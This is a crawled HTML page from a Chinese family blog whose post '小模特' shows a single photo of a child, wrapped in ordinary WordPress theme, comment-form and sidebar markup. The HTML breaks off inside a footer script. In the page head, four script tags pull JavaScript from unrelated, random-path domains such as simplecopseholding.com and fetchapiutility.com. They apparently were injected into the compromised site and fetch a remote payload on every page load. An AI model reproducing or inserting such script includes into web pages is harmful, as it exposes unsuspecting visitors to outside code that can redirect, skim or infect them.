

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-3.html
body_size: 11968
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>小模特 | Yo哥的成长记录</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="https://www.jxyoyo.com/wp-content/uploads/2020/12/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.jxyoyo.com/wp-content/uploads/2020/12/favicon.ico" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.jxyoyo.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.jxyoyo.com/wp-content/themes/begin-lts/js/html5.js"></script>
<script src="http://www.jxyoyo.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jxyoyo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='http://www.jxyoyo.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.jxyoyo.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='iconfontd-css'  href='https://at.alicdn.com/t/font_2300545_el5oqk2wrp.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.jxyoyo.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='http://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1'></script>
<link rel="canonical" href="https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-3.html" />
<style>/** 文章列表阴影背景css**/
.entry-more a {
    opacity:0
}
.post:hover .entry-more a {
    rightright:0;
    opacity:1;
}
.post {
    transition:all 0.3s ease 0s;
}
.post:hover {
    transform:translateY(-3px);
    z-index:1;
    -webkit-box-shadow:0 15px 32px rgb(175,135,255)!important;
}
/** 修改面包屑导航css**/
.breadcrumb{border-width:1px;

background-color:rgb(255, 255, 255);

margin-Bottom:5px;border-radius:2px;margin-top:5px;}

/** 修改关于本站css**/
.about-img {
    text-align: center;
    background: url(https://wx2.sinaimg.cn/large/0066LGKLly1fjvq3dc19uj309q02sa9y.jpg) center center no-repeat;  
    background-size: cover;
    height: 120px;
    border-radius:8px;
    margin: -10px -15px 30px;
}
.about-img img {
    float: none;
    border: 1px solid #ddd;
    border-radius: 50%;
    padding: 0px;
    height: auto;
    text-align: center;
    width: 120px;
    margin: 30px 0 0 0;
}
.about-name {
    text-align: center;
    font-size: 16px;
    position: relative;
    display: block;
}
.about-name {
    font-size: 16px;
    font-weight: 700;
}

/** 修改页脚彩色横条css**/
#footer-widget-box {
background: #555 url(https://wx3.sinaimg.cn/mw690/005UYuA2gy1fi98hpe55gg30ag004dfs.gif) repeat-x scroll 0 100%;
}
/** 修改顶部彩色横条css**/
#top-header {
    background: linear-gradient(-30deg,rgba(255,213,60,.71) 10%,rgba(161,230,243,.78)) no-repeat;
    border-bottom: 1px solid #dedede;
}</style><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f44d6f8eb5e46e934ce40a9e67eb606d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f44d6f8eb5e46e934ce40a9e67eb606d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="post-template-default single single-post postid-583 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="https://www.jxyoyo.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<p class="site-title">
																	<a href="https://www.jxyoyo.com/"><img src="https://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png" title="Yo哥的成长记录" alt="Yo哥的成长记录" rel="home" /><span class="site-name">Yo哥的成长记录</span></a>
															</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-wodecaidan-container"><ul id="menu-wodecaidan" class="down-menu nav-menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1832"><a target="_blank" href="https://www.jxyoyo.com/"><i class="be be-shouye"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a target="_blank" href="https://www.jxyoyo.com/about"><i class="be be-icon41"></i><span class="font-text">关于本站</span></a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1854"><a target="_blank" href="https://www.jxyoyo.com/category/chengzhangrizhi/"><i class="be be-icon6"></i><span class="font-text">成长日志</span></a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1861"><a target="_blank" href="https://www.jxyoyo.com/category/chengzyx/"><i class="be be-tupian"></i><span class="font-text">成长影像</span></a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a target="_blank" href="https://www.jxyoyo.com/category/jtzb/"><i class="be be-jia"></i><span class="font-text">家庭周边</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a target="_blank" href="https://www.jxyoyo.com/category/yuerzhin/"><i class="be be-jiaoyu"></i><span class="font-text">育儿指南</span></a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a target="_blank" href="https://www.jxyoyo.com/guestbook"><i class="be be-liuyanguanli"></i><span class="font-text">在线留言</span></a></li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	<div class="searchbar">
	<form method="get" id="searchform" action="https://www.jxyoyo.com/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div>
	
	
		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" href="https://www.jxyoyo.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="https://www.jxyoyo.com/category/jtzb/" rel="category tag">家庭周边</a><i class="be be-arrowright"></i><a href="https://www.jxyoyo.com/category/chengzyx/" rel="category tag">成长影像</a><i class="be be-arrowright"></i><a href="https://www.jxyoyo.com/category/chengzhangrizhi/" rel="category tag">成长日志</a><i class="be be-arrowright"></i>小模特					</nav>
		
	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-583" class="post-583 post type-post status-publish format-standard hentry category-jtzb category-chengzyx category-chengzhangrizhi vww">
		<header class="entry-header">
														<h1 class="entry-title">小模特</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-3.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="views"><i class="be be-eye"></i> 6,137 次浏览</li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="https://www.jxyoyo.com/category/jtzb/" rel="category tag">家庭周边</a> <a href="https://www.jxyoyo.com/category/chengzyx/" rel="category tag">成长影像</a> <a href="https://www.jxyoyo.com/category/chengzhangrizhi/" rel="category tag">成长日志</a></div></div>
			<div class="single-content">
				
				
				<p><a href="http://www.jxyoyo.com/wp-content/uploads/2011/11/IMG_6203_conew2.jpg" class="fancybox" data-fancybox-group="button"><img class="alignnone size-medium wp-image-595" title="IMG_6203_conew2" src="http://www.jxyoyo.com/wp-content/uploads/2011/11/IMG_6203_conew2-300x225.jpg" alt="" width="300" height="225" srcset="https://www.jxyoyo.com/wp-content/uploads/2011/11/IMG_6203_conew2-300x225.jpg 300w, https://www.jxyoyo.com/wp-content/uploads/2011/11/IMG_6203_conew2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>

						
									
						
									<div class="s-weixin-one">
	<div class="weimg-one">
		<img src="http://www.jxyoyo.com/wp-content/uploads/2020/11/getqrcode1.jpg" alt="weinxin" />
		<div class="weixin-h"><strong>Yo哥的生活</strong></div>
		<div class="weixin-h-w">这是Yo哥的生活的微信扫一扫</div>
		<div class="clear"></div>
	</div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="583" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="shang-s"><a title=""></a></span></span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
			<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more be be-addbox" data-cmd="more" onclick="return false;" href="#"></a></li>
		<li><a title="分享到QQ空间" class="be be-qzone" data-cmd="qzone" onclick="return false;" href="#"></a></li>
		<li><a title="分享到新浪微博" class="be be-stsina" data-cmd="tsina" onclick="return false;" href="#"></a></li>
		<li><a title="分享到腾讯微博" class="be be-tqq" data-cmd="tqq" onclick="return false;" href="#"></a></li>
		<li><a title="分享到人人网" class="be be-renren" data-cmd="renren" onclick="return false;" href="#"></a></li>
		<li><a title="分享到微信" class="be be-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li>
	</ul>
</div>		</div>
		<div class="clear"></div>
	</div>
</div>				
							<div class="tg-pc tg-site"><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
	
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	<img alt='' src='https://cn.gravatar.com/avatar/a16d21c26c62c34cc9b17a93cb05605f?s=64&r=g&default=http%3A%2F%2Fwww.jxyoyo.com%2Fwp-content%2Fthemes%2Fbegin-lts%2Fimg%2Favatar%2F96%2Flatin_y.png' class='avatar avatar-64 photo wpfla ' width='64' height='64' />
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2011/11/29<i class="i-time">13:42:53</i>，由 <b><a href="https://www.jxyoyo.com/author/YOYO妈妈/" title="由YOYO妈妈发布" rel="author">YOYO妈妈</a></b> 发表，共 0 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-3.html" rel="bookmark" title="本文固定链接 https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-3.html">小模特 | Yo哥的成长记录</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.jxyoyo.com/jtzb/canyangxizhao-nanbeihu.html"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/12/微信图片_20211220204814-1024x768.jpg&w=280&h=210&a=&zc=1" alt="残阳夕照--南北湖" /></a>			 </figure>
			<div class="related-title"><a href="https://www.jxyoyo.com/jtzb/canyangxizhao-nanbeihu.html">残阳夕照&#8211;南北湖</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.jxyoyo.com/chengzhangrizhi/jintianzhongyushixianlegexiaoyuanwang.html"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/12/微信图片_20211224091625-1024x768.jpg&w=280&h=210&a=&zc=1" alt="今天终于实现了个小愿望" /></a>			 </figure>
			<div class="related-title"><a href="https://www.jxyoyo.com/chengzhangrizhi/jintianzhongyushixianlegexiaoyuanwang.html">今天终于实现了个小愿望</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.jxyoyo.com/chengzhangrizhi/suibaiyourongzhiqimo.html"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/07/999-1-1024x768.jpg&w=280&h=210&a=&zc=1" alt="虽败犹荣之期末" /></a>			 </figure>
			<div class="related-title"><a href="https://www.jxyoyo.com/chengzhangrizhi/suibaiyourongzhiqimo.html">虽败犹荣之期末</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.jxyoyo.com/chengzyx/buyiyangde6-1ertongjie.html"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/06/12222.jpg&w=280&h=210&a=&zc=1" alt="不一样的6.1儿童节" /></a>			 </figure>
			<div class="related-title"><a href="https://www.jxyoyo.com/chengzyx/buyiyangde6-1ertongjie.html">不一样的6.1儿童节</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
					<aside class="add-widgets">
				<a href="https://www.jxyoyo.com/wp-admin/widgets.php" target="_blank">为“正文底部小工具”添加小工具</a>
			</aside>
			</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-2.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>小模特</span></a><a href="https://www.jxyoyo.com/chengzhangrizhi/tong-nian-ji-shi.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>童年纪事</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jxyoyo.com/chengzhangrizhi/xiao-mo-te-2.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="https://www.jxyoyo.com/chengzhangrizhi/tong-nian-ji-shi.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/chengzhangrizhi/xiao-mo-te-3.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="https://www.jxyoyo.com/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.jxyoyo.com/wp-content/themes/begin-lts/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0795a7ee74" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="48"/></p>					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="categories-7" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>分类目录</h3>		<ul>
				<li class="cat-item cat-item-27"><a href="https://www.jxyoyo.com/category/jtzb/" >家庭周边</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jxyoyo.com/category/chengzyx/" >成长影像</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.jxyoyo.com/category/chengzhangrizhi/" >成长日志</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.jxyoyo.com/category/zalei/" >杂类转载</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.jxyoyo.com/category/yuerzhin/" >育儿指南</a>
</li>
		</ul>
			<div class="clear"></div></aside><aside id="hot_comment-2" class="widget hot_comment wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>热评文章</h3>
<div class="new_cat">
	<ul>
								
								</ul>
</div>

<div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>热门标签</h3>	<div class="tagcloud">
	<a href="https://www.jxyoyo.com/tag/xiaochihuo/" class="tag-cloud-link tag-link-294 tag-link-position-1" style="font-size: 14px;">小吃货</a>
<a href="https://www.jxyoyo.com/tag/huoguo/" class="tag-cloud-link tag-link-293 tag-link-position-2" style="font-size: 14px;">火锅</a>
<a href="https://www.jxyoyo.com/tag/%e9%b8%ad%e5%a4%b4/" class="tag-cloud-link tag-link-268 tag-link-position-3" style="font-size: 14px;">鸭头</a>
<a href="https://www.jxyoyo.com/tag/%e9%87%8e%e7%b1%b3%e9%a5%ad/" class="tag-cloud-link tag-link-191 tag-link-position-4" style="font-size: 14px;">野米饭</a>
<a href="https://www.jxyoyo.com/tag/yo%e5%93%a5/" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 14px;">Yo哥</a>
<a href="https://www.jxyoyo.com/tag/yo%e5%a6%88/" class="tag-cloud-link tag-link-236 tag-link-position-6" style="font-size: 14px;">Yo妈</a>
<a href="https://www.jxyoyo.com/tag/%e5%b0%8f%e7%9c%bc%e7%9d%9b/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 14px;">小眼睛</a>
<a href="https://www.jxyoyo.com/tag/%e7%88%b8%e7%88%b8%e5%a6%88%e5%a6%88/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">爸爸妈妈</a>
<a href="https://www.jxyoyo.com/tag/yo%e5%93%a5%e7%94%9f%e6%97%a5/" class="tag-cloud-link tag-link-204 tag-link-position-9" style="font-size: 14px;">Yo哥生日</a>
<a href="https://www.jxyoyo.com/tag/%e5%ae%9d%e5%ae%9d/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14px;">宝宝</a>
<a href="https://www.jxyoyo.com/tag/14%e4%b8%aa%e6%9c%88/" class="tag-cloud-link tag-link-17 tag-link-position-11" style="font-size: 14px;">14个月</a>
<a href="https://www.jxyoyo.com/tag/yoyo/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 14px;">yoyo</a>
<a href="https://www.jxyoyo.com/tag/%e5%81%9a%e5%b0%8f%e7%9c%bc%e7%9d%9b/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">做小眼睛</a>
<a href="https://www.jxyoyo.com/tag/python/" class="tag-cloud-link tag-link-244 tag-link-position-14" style="font-size: 14px;">Python</a>
<a href="https://www.jxyoyo.com/tag/%e6%98%a5%e6%9a%96%e8%8a%b1%e5%bc%80/" class="tag-cloud-link tag-link-134 tag-link-position-15" style="font-size: 14px;">春暖花开</a>
<a href="https://www.jxyoyo.com/tag/qq/" class="tag-cloud-link tag-link-62 tag-link-position-16" style="font-size: 14px;">qq</a>
<a href="https://www.jxyoyo.com/tag/%e6%b9%bf%e5%9c%b0%e5%85%ac%e5%9b%ad/" class="tag-cloud-link tag-link-146 tag-link-position-17" style="font-size: 14px;">湿地公园</a>
<a href="https://www.jxyoyo.com/tag/%e5%98%89%e5%85%b4%e6%b9%bf%e5%9c%b0/" class="tag-cloud-link tag-link-148 tag-link-position-18" style="font-size: 14px;">嘉兴湿地</a>
<a href="https://www.jxyoyo.com/tag/%e5%8f%91%e8%82%b2%e6%8c%87%e6%a0%87/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 14px;">发育指标</a>
<a href="https://www.jxyoyo.com/tag/%e7%bc%96%e7%a8%8b/" class="tag-cloud-link tag-link-253 tag-link-position-20" style="font-size: 14px;">编程</a>	<div class="clear"></div>

	</div>

<div class="clear"></div></aside><aside id="readers-2" class="widget readers wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>读者墙</h3>
<div id="readers_widget" class="readers">
		<div class="clear"></div>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div>	</div><!-- .site-content -->
	<div class="clear"></div>
					<div id="footer-widget-box" class="site-footer">
	<div class="footer-widget">
				<div class="clear"></div>
	</div>
</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Copyright ©  Yo哥的成长记录  版权所有. <a href="https://beian.miit.gov.cn/">浙ICP备11006843号-1</a>

&nbsp;
<ul>
 	<li style="text-align: center;"><span id="momk"></span><span id="momk" style="color: #ff0000;"></span>
<script type="text/javascript">
function NewDate(str) {
str = str.split('-');
var date = new Date();
date.setUTCFullYear(str[0], str[1] - 1, str[2]);
date.setUTCHours(0, 0, 0, 0);
return date;
}
function momxc() {
var birthDay =NewDate("2010-1-30");
